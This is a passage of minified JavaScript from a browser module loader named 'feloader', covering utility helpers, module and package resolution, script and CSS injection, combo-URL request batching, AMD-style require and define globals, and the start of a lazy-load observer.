		c = Array.prototype.map,
		l = Array.prototype.filter,
		f = String.prototype.startsWith,
		h = {
			noop: function() {},
			filter: l ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, i = new Array(n), o = 0; o < n; o++) {
					var a = "string" == typeof t ? t.charAt(o) : t[o];
					(a || o in t) && e.call(r || this, a, o, t) && i.push(a)
				}
				return i
			},
			map: c ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, i = new Array(n), o = 0; o < n; o++) {
					var a = "string" == typeof t ? t.charAt(o) : t[o];
					(a || o in t) && (i[o] = e.call(r || this, a, o, t))
				}
				return i
			},
			startsWith: f ? function(t, e) {
				return f.call(t, e)
			} : function(t, e) {
				return 0 === t.lastIndexOf(e, 0)
			},
			isEmptyObject: function(t) {
				for (var e in t)
					if (void 0 !== e) return !1;
				return !0
			},
			endsWith: function(t, e) {
				var r = t.length - e.length;
				return r >= 0 && t.indexOf(e, r) === r
			},
			now: Date.now || function() {
				return +new Date
			},
			each: function(t, e) {
				var r, n, i = 0;
				if (o(t))
					for (n = t.length; i < n && !1 !== e(t[i], i, t); i++);
				else
					for (n = (r = a(t)).length; i < n && !1 !== e(t[r[i]], r[i], t); i++);
			},
			keys: a,
			isArray: o,
			throttle: function(t, e, r) {
				var n, i, o, a = null,
					s = 0;
				r || (r = {});
				var u = function() {
						return window.performance ? performance.now() : Date.now()
					},
					c = function() {
						s = !1 === r.leading ? 0 : u(), a = null, o = t.apply(n, i), a || (n = i = null)
					};
				return function() {
					var l = u();
					s || !1 !== r.leading || (s = l);
					var f = e - (l - s);
					return n = this, i = arguments, f <= 0 || f > e ? (clearTimeout(a), a = null, s = l, o = t
						.apply(n, i), a || (n = i = null)) : a || !1 === r.trailing || (a = setTimeout(c,
						f)), o
				}
			},
			indexOf: function(t, e) {
				for (var r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			normalizeSlash: function(t) {
				return t.replace(/\\/g, "/")
			},
			normalizePath: function(t, n) {
				if ("." !== n.charAt(0)) return n;
				var o = "";
				if (h.startsWithProtocol(t)) {
					var a = function(t) {
						var n = t.match(e) || [],
							i = {};
						for (var o in r) i[o] = n[r[o]];
						return i.hostname && (i.hostname = i.hostname.toLowerCase()), i.hostname && !i
							.pathname && (i.pathname = "/"), i.host = i.hostname, i.port && (i.host = i
								.hostname + ":" + i.port), i
					}(t);
					o = a.protocol + "//" + a.host, t = a.pathname
				}
				var s = i(t),
					u = i(n);
				s.pop();
				for (var c = 0, l = u.length; c < l; c++) {
					var f = u[c];
					"." === f || (".." === f ? s.pop() : s.push(f))
				}
				return o + s.join("/").replace(/\/+/, "/")
			},
			startsWithProtocol: function(t) {
				return h.startsWith(t, "http:") || h.startsWith(t, "https:") || h.startsWith(t, "file:")
			},
			isSameOriginAs: function(t, e) {
				var r = t.match(u),
					n = e.match(u);
				return r[0] === n[0]
			},
			getHash: function(t) {
				var e, r = 5381;
				for (e = t.length; --e > -1;) r = (r << 5) + r + t.charCodeAt(e);
				return r + ""
			},
			getSuffix: function(t) {
				var e = t.match(/\.(\w+)$/);
				if (e) return e[1]
			}
		};
	t.prototype.initUtils = function() {
		var t, e, r = this.Loader,
			i = this.Env,
			o = r.Status,
			a = i.mods,
			u = i.host,
			c = r.Utils = {},
			l = u.document,
			f = (u.navigator || {}).userAgent || "";
		((t = f.match(/Web[Kk]it[\/]{0,1}([\d.]*)/)) || (t = f.match(/Safari[\/]{0,1}([\d.]*)/))) && t[1] && (c
			.webkit = n(t[1])), (t = f.match(/Trident\/([\d.]*)/)) && (c.trident = n(t[1])), (t = f.match(
			/Gecko/)) && (c.gecko = .1, (t = f.match(/rv:([\d.]*)/)) && t[1] && (c.gecko = n(t[1]))), (t = f
			.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/)) && (e = t[1] || t[2]) && (c.ie = n(e), c
			.ieMode = l.documentMode || c.ie, c.trident = c.trident || 1), s(c, h), s(c, {
			mix: s,
			docHead: function() {
				return l.getElementsByTagName("head")[0] || l.documentElement
			},
			collectErrors: function(t, e, r) {
				var n, i, a;
				for (r = r || {}, e = e || [], n = 0; n < t.length; n++) r[i = (a = t[n]).id] || (r[i] =
					1, a.status !== o.ERROR ? c.collectErrors(a.getNormalizedRequiredModules(), e,
						r) : e.push(a));
				return e
			},
			createModule: function(t, e) {
				t = function(t) {
					return "/" === t.charAt(0) && (t = 0 === t.indexOf("//") ? location.protocol +
						t : location.protocol + "//" + location.host + t), "/" === t.charAt(t
						.length - 1) && (t += "index"), "@" === t[0] && (2 === t.split("/")
						.length ? t += "/index" : t = t.replace("/module/", "/").replace(
							"/lib/", "/")), h.endsWith(t, ".js") && (t = t.slice(0, -3)), t
				}(t);
				var n = a[t];
				return n || (n = a[t]), n ? (e && n.reset(e), n) : (a[t] = n = new r.Module(s({
					id: t
				}, e)), n)
			},
			createModules: function(t) {
				return c.map(t, (function(t) {
					return c.createModule(t)
				}))
			},
			initModules: function(t) {
				var e, r = t.length,
					n = 1;
				for (e = 0; e < r; e++) n &= t[e].initRecursive();
				return n
			},
			getModulesExports: function(t) {
				for (var e = t.length, r = [], n = 0; n < e; n++) {
					var i = t[n].getExports();
					i && i.default ? r.push(i.default) : r.push(i)
				}
				return r
			},
			addModule: function(t, e, r) {
				var n = a[t];
				n && void 0 !== n.factory ? console.warn(t + " is defined more than once") : c
					.createModule(t, s({
						id: t,
						status: o.LOADED,
						factory: e
					}, r))
			}
		})
	}
}(feloader),
function(t, e) {
	function r(t, r) {
		this.name = e, this.base = e, this.main = e, this.filter = e, this.tag = e, this.charset = e, this.combine = e,
			this.group = e, this.modules = {}, this.ctx = r, this.ctx.Loader.Utils.mix(this, t)
	}

	function n(t, r) {
		return t[r] !== e ? t[r] : t.ctx.Config[r]
	}

	function i(t, r) {
		var n = this;
		n.ctx = r;
		var i = this.ctx.Loader.Status,
			o = this.ctx.Loader.Utils;
		n.exports = e, n.module = n, n.status = i.UNLOADED, n.id = e, n.factory = e, n.config = e, n.cjs = 1, (0, this
			.ctx.Loader.Utils.mix)(n, t), n.waits = {};
		var a = n._require = function(t, e) {
			if ("string" == typeof t) {
				var r = n.resolve(t);
				return o.initModules(r.getNormalizedModules()), r.getExports()
			}! function(t, e, r) {
				for (var n = 0; n < e.length; n++) e[n] = t.resolve(e[n]).id;
				t.ctx.use(e, r)
			}(n, t, e)
		};
		a.toUrl = function(t) {
			var e = n.getUri(),
				r = "",
				i = e,
				a = e.indexOf("//");
			return -1 !== a && (r = e.slice(0, a + 2), i = e.slice(a + 2)), r + o.normalizePath(i, t)
		}, a.load = r.getScript
	}

	function o(e, r) {
		var n = e.indexOf("!");
		if (-1 !== n) {
			var i = e.substring(0, n);
			e = e.substring(n + 1);
			var o = r.ctx.Loader.Utils.createModule(i);
			o.initRecursive();
			var a = o.getExports() || {};
			a.alias && (e = a.alias(t, e, i))
		}
		return e
	}
	r.prototype = {
		constructor: r,
		reset: function(t) {
			for (var e in this.ctx.Loader.Utils.mix(this, t), this.modules) this.modules[e].reset()
		},
		getFilter: function() {
			return n(this, "filter")
		},
		getTag: function() {
			return n(this, "tag")
		},
		getBase: function() {
			return this.base
		},
		getCharset: function() {
			return n(this, "charset")
		},
		isCombine: function() {
			return n(this, "combine")
		},
		getGroup: function() {
			return n(this, "group")
		},
		addChildModule: function(t, e) {
			this.modules[t] = e
		}
	}, i.prototype = {
		feloader: 1,
		constructor: i,
		config: function() {
			return this.config
		},
		reset: function(t) {
			(0, this.ctx.Loader.Utils.mix)(this, t), t && t.requires && this.setRequiresModules(t.requires),
				delete this.packageInfo
		},
		require: function(t) {
			return this.resolve(t).getExports()
		},
		resolve: function(t) {
			var e = this.ctx.Loader.Utils;
			return e.createModule(e.normalizePath(this.id, t))
		},
		add: function(t) {
			this.waits[t.id] = t
		},
		remove: function(t) {
			delete this.waits[t.id]
		},
		contains: function(t) {
			return this.waits[t.id]
		},
		flush: function() {
			this.ctx.Loader.Utils.each(this.waits, (function(t) {
				t.flush()
			})), this.waits = {}
		},
		getType: function() {
			var t = this.ctx.Loader.Utils,
				e = this.type;
			if (!e) {
				var r = this.id;
				e = t.endsWith(r, ".css") ? "css" : "js", this.type = e
			}
			return e
		},
		getAlias: function() {
			var t = this.id,
				e = function(t) {
					var e, r, n = t.id,
						i = t.alias;
					"string" == typeof i && (t.alias = i = [i]);
					if (i) return i;
					(e = t.getPackage()) && (e.name === n && (r = e.main) ? (n += "/", "." !== r.charAt(0) && (
						r = "./" + r), i = [t.ctx.Loader.Utils.normalizePath(n, r)]) : e.alias && (i = e
						.alias(n)));
					return i = t.alias = i || [o(n, t)]
				}(this),
				r = [];
			if (e[0] === t) r = e;
			else if (e.length > 1)
				for (var n = 0, i = e.length; n < i; n++) {
					var a = e[n];
					if (a && a !== t) {
						var s = this.ctx.Loader.Utils.createModule(a).getAlias();
						s ? r.push.apply(r, s) : r.push(a)
					}
				} else r.push(e[0]);
			return this.normalizedAlias = r, r
		},
		getNormalizedModules: function() {
			var t = this,
				e = t.getAlias(),
				r = [],
				n = this.ctx.Loader.Utils;
			return n.each(e, (function(t) {
				t && r.push(t)
			})), t.normalizedModules = n.map(r, (function(e) {
				return t.ctx.Loader.Utils.createModule(e)
			})), t.normalizedModules
		},
		fixTwoVersion: function(t) {
			var e = /(\d+\.\d+\.\d+\/.*)\d+\.\d+\.\d+\//;
			return e.test(t) && (t = t.replace(e, "$1")), t
		},
		getUri: function() {
			return this.uri = this.ctx.Loader.Utils.normalizeSlash(this.ctx.Config.resolveModFn(this)), this
				.fixTwoVersion(this.uri)
		},
		getUrl: function() {
			return this.getUri()
		},
		getExports: function() {
			var t = this.getNormalizedModules();
			return t[0] && t[0].exports
		},
		getPackage: function() {
			if (void 0 !== this.packageInfo) return this.packageInfo;
			var t, e = this.id,
				r = this.ctx.Config,
				n = this.ctx.Loader.Utils,
				i = n.startsWith,
				o = n.filter,
				a = r.packages,
				s = this.id + "/",
				u = o(s.split("/"), (function(t) {
					return t.length > 0
				})).slice(0, 2).join("/");
			if (a[u]) return this.packageInfo = a[u], this.packageInfo;
			for (t in u = "", a) {
				var c = t;
				n.endsWith(c, "/") || (c += "/"), i(s, c) && t.length > u.length && (u = t)
			}
			return a[u] ? (this.packageInfo = a[u], this.packageInfo.addChildModule(u, this), this
				.packageInfo) : i(e, "/") || i(e, "http://") || i(e, "https://") || i(e, "file://") ? (this
					.packageInfo = null, this.packageInfo) : (this.packageInfo = a.core, this.packageInfo)
		},
		getTag: function() {
			return this.tag || this.getPackage() && this.getPackage().getTag()
		},
		getCharset: function() {
			return this.charset || this.getPackage() && this.getPackage().getCharset()
		},
		setRequiresModules: function(t) {
			var e = this,
				r = e.requiredModules = e.ctx.Loader.Utils.map(function(t, e) {
					for (var r = (t = t || []).length, n = 0; n < r; n++) t[n] = e.resolve(t[n]).id;
					return t
				}(t, e), (function(t) {
					return e.ctx.Loader.Utils.createModule(t)
				})),
				n = [];
			this.ctx.Loader.Utils.each(r, (function(t) {
				n.push.apply(n, t.getNormalizedModules())
			})), e.normalizedRequiredModules = n
		},
		getNormalizedRequiredModules: function() {
			return this.setRequiresModules(this.requires), this.normalizedRequiredModules
		},
		getRequiredModules: function() {
			return this.requiredModules ? this.requiredModules : (this.setRequiresModules(this.requires), this
				.requiredModules)
		},
		callFactory: function() {
			return this.factory.apply(this, this.cjs ? [this._require, this.exports, this] : this.ctx.Loader
				.Utils.map(this.getRequiredModules(), (function(t) {
					return t.getExports()
				})))
		},
		initSelf: function() {
			var t, r = this.factory,
				n = this.ctx.Config,
				i = this.ctx.Loader.Status,
				o = this.ctx.Loader.Utils;
			if ("function" == typeof r) {
				if (this.exports = {}, n.debug) t = this.callFactory();
				else {
					try {
						t = this.callFactory()
					} catch (t) {
						if (this.status = i.ERROR, this.onError || n.onModuleError) {
							var a = {
								type: "init",
								exception: t,
								module: this
							};
							this.error = a, this.onError && this.onError(a), n.onModuleError && n.onModuleError(
								a)
						} else console.error(t), setTimeout((function() {
							throw t
						}), 0);
						return 0
					}
					var s = 1;
					if (o.each(this.getNormalizedRequiredModules(), (function(t) {
							if (t.status === i.ERROR) return s = 0, !1
						})), !s) return 0
				}
				t !== e && (this.exports = t)
			} else this.exports = r;
			return this.status = i.INITIALIZED, this.afterInit && this.afterInit(this), n.afterModuleInit && n
				.afterModuleInit(this), 1
		},
		initRecursive: function() {
			var t = 1,
				e = this.status,
				r = this.ctx.Loader.Status,
				n = this.ctx.Loader.Utils;
			return e === r.ERROR ? 0 : e >= r.INITIALIZING ? t : (this.status = r.INITIALIZING, this.cjs ? t =
				this.initSelf() : (n.each(this.getNormalizedRequiredModules(), (function(e) {
					t = t && e.initRecursive()
				})), t && this.initSelf()), t)
		},
		undef: function() {
			this.status = this.ctx.Loader.Status.UNLOADED, this.error = null, this.factory = null, this
				.exports = null
		}
	};
	t.prototype.initDataStructure = function() {
		var t = this,
			e = this.Loader;
		e.Package = function(e) {
			return new r(e, t)
		}, e.Module = function(e) {
			return new i(e, t)
		}
	}
}(feloader), feloader.prototype.initCssOnLoad = function() {
		var t = 30,
			e = this.Loader.Utils,
			r = 0,
			n = {};

		function i(t) {
			var r = 0;
			if (e.webkit) t.sheet && (r = 1);
			else if (t.sheet) try {
				t.sheet.cssRules && (r = 1)
			} catch (t) {
				"NS_ERROR_DOM_SECURITY_ERR" === t.name && (r = 1)
			}
			return r
		}

		function o() {
			for (var a in n) {
				var s = n[a],
					u = s.node;
				i(u) && (s.callback && s.callback.call(u), delete n[a])
			}
			r = e.isEmptyObject(n) ? 0 : setTimeout(o, t)
		}
		e.pollCss = function(t, e) {
			var i = t.href,
				a = n[i] = {};
			a.node = t, a.callback = e, r || o()
		}, e.isCssLoaded = i
	}, feloader.prototype.initGetScript = function() {
		var t, e = this.Env.host.document,
			r = this.Loader.Utils,
			n = this.Config,
			i = {},
			o = r.webkit;
		this.getScript = function(a, s, u) {
			var c, l, f, h, d, g = s,
				p = n.crossorigin,
				v = r.endsWith(a, ".css");
			if ("object" == typeof g && (s = g.success, c = g.error, l = g.timeout, u = g.charset, f = g.attrs),
				v && r.ieMode < 10 && e.getElementsByTagName("style").length + e.getElementsByTagName("link")
				.length >= 31) return setTimeout((function() {
				throw new Error(
					"style and link's number is more than 31.ie < 10 can not insert link: " + a)
			}), 0), void(c && c());
			if ((h = i[a] = i[a] || []).push([s, c]), h.length > 1) return h.node;
			var m = e.createElement(v ? "link" : "script");
			f && r.each(f, (function(t, e) {
				m.setAttribute(e, t)
			})), u && (m.charset = u), v ? (m.href = a, m.rel = "stylesheet") : (m.src = a, m.async = !0, p && m
				.setAttribute("crossorigin", "anonymous")), h.node = m;
			var y = function(t) {
					var e, n = t;
					d && (clearTimeout(d), d = void 0), r.each(i[a], (function(t) {
						(e = t[n]) && e.call(m)
					})), delete i[a]
				},
				x = "onload" in m,
				b = n.forceCssPoll || o && o < 536 || !o && !r.trident && !r.gecko;

			function M() {
				var t = m.readyState;
				t && "loaded" !== t && "complete" !== t || (m.onreadystatechange = m.onload = null, y(0))
			}
			return v && b && x && (x = !1), x ? (m.onload = M, m.onerror = function() {
				m.onerror = null, y(1)
			}) : v ? r.pollCss(m, (function() {
				y(0)
			})) : m.onreadystatechange = M, l && (d = setTimeout((function() {
				y(1)
			}), 1e3 * l)), t || (t = r.docHead()), v ? t.appendChild(m) : t.insertBefore(m, t.firstChild), m
		}
	},
	function(t, e) {
		function r(t, e) {
			return function(r) {
				var n = {};
				for (var i in r) n[i] = {}, n[i][t] = r[i];
				e.config("modules", n)
			}
		}
		feloader.prototype.initConfig = function() {
			var t = this,
				e = this.Loader,
				n = e.Package,
				i = e.Utils,
				o = this.Env.host,
				a = this.Config,
				s = o.location,
				u = a.fns;

			function c(t, e) {
				if (t = i.normalizeSlash(t), e && "/" !== t.charAt(t.length - 1) && (t += "/"), s) {
					if (i.startsWith(t, "http:") || i.startsWith(t, "//") || i.startsWith(t, "https:") || i
						.startsWith(t, "file:")) return t;
					t = s.protocol + "//" + s.host + i.normalizePath(s.pathname, t)
				}
				return t
			}

			function l(t, e, r) {
				var n = e.getTag() || a.tag || "";
				return n && (r && (n += r), t += "?t=" + n), t
			}
			a.loadModsFn = function(e, r) {
				t.getScript(e.uri, r)
			}, a.resolveModFn = function(t) {
				var e, r, n, o = t.id,
					a = t.path,
					s = t.getPackage();
				if (!s) {
					var u = i.endsWith(o, ".css"),
						c = i.endsWith(o, ".js");
					return u || c || (o += ".js"), l(o, t, r = "." + (n = u ? "css" : "js"))
				}
				var f = s.getBase(),
					h = s.name;
				return r = "." + (n = t.getType()), a || (i.endsWith(o, r) && (o = o.slice(0, -r.length)),
					"function" == typeof(e = s.getFilter() || "") ? a = e(o, n) : "string" == typeof e && (
						e && (e = "." + e), a = o + e + r)), l("core" === h ? f + a : o === h ? f.substring(
					0, f.length - 1) + e + r : f + (a = a.substring(h.length + 1)), t, r)
			}, u.requires = r("requires", t), u.alias = r("alias", t), u.packages = function(t) {
				var e = a.packages;
				return void 0 === t ? e : t ? void i.each(t, (function(t, r) {
					var o = t.name || r;
					i.startsWith(o, "/") ? o = s.protocol + "//" + s.host + o : (i.startsWith(o,
							"./") || i.startsWith(o, "../")) && (o = i.normalizePath(s.href, o)), i
						.endsWith(o, "/") && (o = o.slice(0, -1)), t.name = o;
					var a = t.base || t.path;
					a && (t.base = c(a, !0)), e[o] ? e[o].reset(t) : e[o] = new n(t)
				})) : void(a.packages = {
					core: e.core
				})
			}, u.modules = function(t) {
				t && i.each(t, (function(t, e) {
					var r = t.uri;
					r && (t.uri = c(r)), i.createModule(e, t)
				}))
			}, u.base = function(t) {
				var e = a.packages.core;
				if (!t) return e && e.getBase();
				this.config("packages", {
					core: {
						base: t
					}
				})
			}
		}
	}(),
	function(t, e) {
		function r(t, e) {
			if (t || "function" != typeof e) t && t.requires && !t.cjs && (t.cjs = 0);
			else {
				var r = [];
				r.length && ((t = t || {}).requires = r)
			}
			return t
		}

		function n(t) {
			var e, r, n, i = [];
			for (e = 0, n = t.length; e < n; e++) "exports" === (r = t[e]) || "module" === r || "require" === r || i
				.push(r);
			return i
		}

		function i(t, e) {
			var r = ""; - 1 !== t.indexOf("//") && (r = t.substring(0, t.indexOf("//") + 2)), t = t.substring(r.length)
				.split(/\//), e = e.substring(r.length).split(/\//);
			for (var n = Math.min(t.length, e.length), i = 0; i < n && t[i] === e[i]; i++);
			var o = r + t.slice(0, i).join("/") + "/";
			return o = o.replace(/\/\/$/, "/")
		}
		feloader.prototype.initComboLoader = function() {
			var t, o, a = this.Loader,
				s = this.Config,
				u = a.Status,
				c = a.Utils,
				l = c.addModule,
				f = c.each,
				h = c.getHash,
				d = u.LOADING,
				g = u.LOADED,
				p = u.ERROR,
				v = c.ieMode && c.ieMode < 10;

			function m(r, n, i) {
				var a = r && r.length,
					u = [],
					c = [];

				function h() {
					--a || n(c, u)
				}
				f(r, (function(r) {
					var n, a = {
						timeout: i,
						success: function() {
							c.push(r), n && t && (l(n.id, t.factory, t.config), t = e), h()
						},
						error: function() {
							u.push(r), h()
						},
						charset: r.charset
					};
					r.combine || ("css" === (n = r.mods[0]).getType() ? n = e : v && (o = n.id, a
						.attrs = {
							"data-mod-id": n.id
						})), s.loadModsFn(r, a)
				}))
			}
			var y = 0;

			function x(t) {
				this.callback = t, this.head = this.tail = e, this.id = "loader" + ++y
			}
			x.add = function(i, a, s, u) {
				if ("string" == typeof i)
					if (3 === u && c.isArray(a)) {
						var f = a;
						a = s, s = {
							requires: n(f),
							cjs: 1
						}
					} else 2 === u && a.call && (s = {
						cjs: 1
					});
				if (c.isArray(i) && 2 === u) {
					f = i;
					i = a, a = {
						requires: n(f),
						cjs: 1
					}
				}
				"function" == typeof i || 1 === u ? (s = r(s = a, a = i), v ? ((i = function() {
					var t, e, r, n, i = document.getElementsByTagName("script");
					for (e = i.length - 1; e >= 0; e--)
						if ("interactive" === (n = i[e]).readyState) {
							t = n;
							break
						} r = t ? t.getAttribute("data-mod-id") : o;
					return r
				}()) && l(i, a, s), o = null, 0) : t = {
					factory: a,
					config: s
				}) : (v ? (o = null, 0) : t = e, s = r(s, a), l(i, a, s))
			}, c.mix(x.prototype, {
				use: function(t) {
					for (var e, r = s.timeout, n = [], i = 0; i < t.length; i++) t[i].id && n.push(t[
					i]);
					t = n, (e = this.getComboUris(t)).css && m(e.css, (function(t, e) {
						f(t, (function(t) {
							f(t.mods, (function(t) {
								l(t.id, c.noop), t.flush()
							}))
						})), f(e, (function(t) {
							f(t.mods, (function(e) {
								var r = e.id +
									" is not loaded! can not find module in uri: " +
									t.uri;
								console.error(r), e.status = p;
								var n = {
									type: "load",
									exception: r,
									module: e
								};
								e.error = n, e.onError && e.onError(
										n), s.onModuleError && s
									.onModuleError(n), e.flush()
							}))
						}))
					}), r), e.js && m(e.js, (function(t) {
						f(e.js, (function(t) {
							f(t.mods, (function(e) {
								if (!e.factory) {
									var r = e.id +
										" is not loaded! can not find module in uri: " +
										t.uri;
									console.error(r), e.status = p;
									var n = {
										type: "load",
										exception: r,
										module: e
									};
									e.error = n, e.onError && e
										.onError(n), s
										.onModuleError && s
										.onModuleError(n)
								}
								e.flush()
							}))
						}))
					}), r)
				},
				calculate: function(t, e, r, n, i) {
					var o, a, u, c;
					for (i = i || [], n = n || {}, o = 0; o < t.length; o++) {
						if (!n[a = (u = t[o]).id])
							if ((c = u.status) !== p)
								if (s.requireModsPre && this.calculate(u.getNormalizedRequiredModules(),
										e, r, n, i), c > g) n[a] = 1;
								else c === g || u.contains(this) || (c !== d && (u.status = d, i.push(
										u)), u.add(this), this.wait(u)), s.requireModsPre || this
									.calculate(u.getNormalizedRequiredModules(), e, r, n, i), n[a] = 1;
						else e.push(u), n[a] = 1
					}
					return i
				},
				getComboMods: function(t) {
					var e, r, n, o, a, s, u, l, f, d = t.length,
						g = {},
						p = {};
					for (e = 0; e < d; ++e)
						if (a = (n = t[e]).getType(), n.getUri(), (o = n.getPackage()) ? (l = o
								.getBase(), o.name, u = o.getCharset(), s = o.getTag(), f = o
							.getGroup()) : l = n.id, o && o.isCombine() && f) {
							var v = g[a] || (g[a] = {}),
								m = v[f = f + "-" + u] || (v[f] = {}),
								y = 0;
							c.each(m, (function(t, e) {
								if (c.isSameOriginAs(e, l)) {
									var r = i(e, l);
									t.push(n), s && s !== t.tag && (t.tag = h(t.tag + s)),
										delete m[e], m[r] = t, y = 1
								}
							})), y || ((r = m[l] = [n]).charset = u, r.tag = s || "")
						} else {
							var x = p[a] || (p[a] = {});
							(r = x[l]) ? s && s !== r.tag && (r.tag = h(r.tag + s)): ((r = x[l] = [])
								.charset = u, r.tag = s || ""), r.push(n)
						} return {
						groups: g,
						normals: p
					}
				},
				getComboUris: function(t) {
					var r, n, o, a = s.comboPrefix,
						u = s.comboSep,
						l = {},
						f = s.comboMaxFileNum,
						h = s.comboMaxUriLength,
						d = this.getComboMods(t);

					function g(t, r, n) {
						var o, d = [],
							g = [],
							p = n.tag,
							v = n.charset,
							m = p ? "?t=" + encodeURIComponent(p) + "." + t : "",
							y = r.length,
							x = [];

						function b(t) {
							if (r) {
								if (s.useDailyAssets) return t.replace(s.assetsHost, s.dailyAssetsHost);
								if (s.forceAssetsHost) return t.replace(s.assetsHost, s.forceAssetsHost)
							}
							return t
						}

						function M(t) {
							x.push({
								combine: 1,
								uri: b(t),
								charset: v,
								mods: g
							})
						}

						function E() {
							return function(t, e, r, n, i, o) {
								if (t && e.length > 1) {
									for (var a = t.length, s = [], u = 0; u < e.length; u++) s[u] =
										e[u].substring(a);
									return r + t + n + s.join(i) + o
								}
								return r + n + e.join(i) + o
							}(o, d, r, a, u, m)
						}
						for (var L = 0; L < n.length; L++) {
							var k = n[L],
								w = k.getUri();
							if (k.getPackage() && k.getPackage().isCombine() && c.startsWith(w, r)) {
								var A = w.slice(y).replace(/\?.*$/, "");
								d.push(A), g.push(k), o === e ? o = -1 !== A.indexOf("/") ? A : "" :
									"" !== o && "/" === (o = i(o, A)) && (o = ""), (d.length > f || E()
										.length > h) && (d.pop(), g.pop(), M(E()), d = [], g = [], o =
										e, L--)
							} else x.push({
								combine: 0,
								uri: b(w),
								charset: v,
								mods: [k]
							})
						}
						d.length && M(E()), l[t].push.apply(l[t], x)
					}
					var p = d.normals,
						v = d.groups;
					for (r in p)
						for (n in l[r] = l[r] || [], p[r]) g(r, n, p[r][n]);
					for (r in v)
						for (o in l[r] = l[r] || [], v[r])
							for (n in v[r][o]) g(r, n, v[r][o][n]);
					return l
				},
				flush: function() {
					if (this.callback) {
						for (var t = this.head, e = this.callback; t;) {
							var r = t.node,
								n = r.status;
							if (!(n >= g || n === p)) return;
							r.remove(this), t = this.head = t.next
						}
						this.callback = null, e()
					}
				},
				isCompleteLoading: function() {
					return !this.head
				},
				wait: function(t) {
					if (this.head) {
						var e = {
							node: t
						};
						this.tail.next = e, this.tail = e
					} else this.tail = this.head = {
						node: t
					}
				}
			}), a.ComboLoader = x
		}
	}(),
	function(t) {
		t.prototype.initLoader = function() {
			var e = this.Loader,
				r = e.Utils,
				n = r.createModule,
				i = e.ComboLoader;
			r.mix(this, {
				getModule: function(t) {
					return n(t)
				},
				getPackage: function(t) {
					return this.Config.packages[t]
				},
				add: function(t, e, r) {
					i.add(t, e, r, arguments.length)
				},
				use: function(e, n, o) {
					var a;
					if ("string" == typeof e && (e = e.split(/\s*,\s*/)), !e || e && !e.length)
				return t;
					"object" == typeof n && (o = n.error, n = n.success);
					for (var s = 0; s < e.length; s++) {
						var u = e[s];
						(r.startsWith(u, "./") || r.startsWith(u, "../")) && (e[s] = r.normalizePath(
							location.href, u))
					}
					var c = r.createModules(e),
						l = [];

					function f(e, n) {
						if (console.error("feloader: " + n + " the following modules error"), console
							.error(r.map(e, (function(t) {
								return t.id
							}))), o) {
							try {
								o.apply(t, e)
							} catch (t) {
								throw console.error(t), t
							}
							o = null
						}
					}

					function h() {
						0;
						var e = [],
							i = a.calculate(l, e);
						if (e.length) f(e, "load");
						else if (a.isCompleteLoading()) {
							if (r.initModules(l)) {
								if (n) {
									try {
										n.apply(t, r.getModulesExports(c))
									} catch (t) {
										throw console.error(t), t
									}
									n = null
								}
							} else f(r.collectErrors(l), "init")
						} else a.callback = h, i.length && a.use(i)
					}
					return r.each(c, (function(t) {
						l.push.apply(l, t.getNormalizedModules())
					})), a = new i(h), h(), t
				},
				require: function(t) {
					return n(t).getExports()
				},
				undef: function(t) {
					var e = n(t).getNormalizedModules();
					r.each(e, (function(t) {
						t.undef()
					}))
				}
			});
			this.config({
				comboPrefix: "??",
				comboSep: ",",
				charset: "utf-8",
				filter: "",
				lang: "zh-cn"
			}), this.config("packages", {
				core: {
					filter: "",
					base: "."
				}
			})
		}
	}(feloader),
	function(t) {
		t.prototype.init = function() {}, window.feloader = t = new t;
		var e = t.Env.host && t.Env.host.document,
			r = t.Loader.Utils,
			n = function(t, e) {
				var r = new RegExp("^(.*)(" + e + ")(?:-debug|)?\\.js[^/]*", "i"),
					n = new RegExp("(" + e + ")(?:-debug|)?\\.js", "i"),
					i = t.src || "";
				if (!i.match(n)) return 0;
				var o, a, s = t.getAttribute("data-config"),
					u = (s = s ? new Function("return " + s)() : {}).comboPrefix,
					c = s.comboSep,
					l = i.indexOf(u);
				if (-1 === l) a = i.replace(r, "$1");
				else {
					"/" !== (a = i.substring(0, l)).charAt(a.length - 1) && (a += "/");
					for (var f = 0, h = (o = i.substring(l + u.length).split(c)).length; f < h; f++) {
						var d = o[f];
						if (d.match(n)) {
							a += d.replace(r, "$1");
							break
						}
					}
				}
				return s.base = s.base || a, s
			},
			i = function(t) {
				var r, i, o = e.getElementsByTagName("script");
				for (r = o.length - 1; r >= 0; r--)
					if (i = n(o[r], t)) return i;
				return null
			};
		t.init = function(e) {
			var r = e.name;
			t.config(i(r))
		}, t.onLoad = function(t) {
			var e = function() {
				setTimeout(t, 16)
			};
			"complete" === document.readyState ? e() : window.addEventListener("load", e)
		}, t.domReady = function(t) {
			window.addEventListener("DOMContentLoaded", (function() {
				setTimeout(t, 16)
			}))
		}, e && e.getElementsByTagName && t.config(r.mix({
			comboMaxUriLength: 2e3,
			comboMaxFileNum: 40
		}, i("feloader")));
		var o = window,
			a = o.require;
		o.require = function() {
			t.use.apply(t, arguments)
		}, o.require.config = function() {
			t.config.apply(t, arguments)
		};
		var s = o.define;
		o.define = function() {
			t.add.apply(t, arguments)
		}, o.define.amd = {}, t.noConflict = function() {
			o.require = a, o.define = s
		}
	}(feloader),
	function(t, e) {
		e.gConfig = e.gConfig || {};
		var r, n, i, o = e.gConfig.seed,
			a = t.Loader.Utils,
			s = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent),
			u = 667,
			c = 0,
			l = function() {
				return r || (r = e.innerHeight)
			},
			f = function() {
				return n || (n = e.innerWidth)
			};

		function h(t, i) {
			"string" == typeof t && (t = document.querySelector(t));
			var o = {
				scroller: e,
				rootMarginY: u,
				rootMarginX: c
			};
			if (e.IntersectionObserver) {
				var s = new IntersectionObserver((function(e) {
					e[0].intersectionRatio > 0 && (i(t), s.disconnect())
				}), {
					root: o.scroller === e ? null : o.scroller,
					rootMargin: "".concat(o.rootMarginY, "px ").concat(o.rootMarginX, "px"),
					threshold: 1e-4
				});
				s.observe(t)
			} else {
				var h = function() {
					return function(t) {
						r && n || e.addEventListener("orientationchange", (function() {
							r = e.innerHeight, n = e.innerWidth
						}));
						var i = 0,
							o = 0,
							a = t.getBoundingClientRect();
						return !(!a.width && !a.height || a.top - l() > o || a.bottom + o < 0 || a.left - f() >
							i || a.right + i < 0)
					}(t)
				};
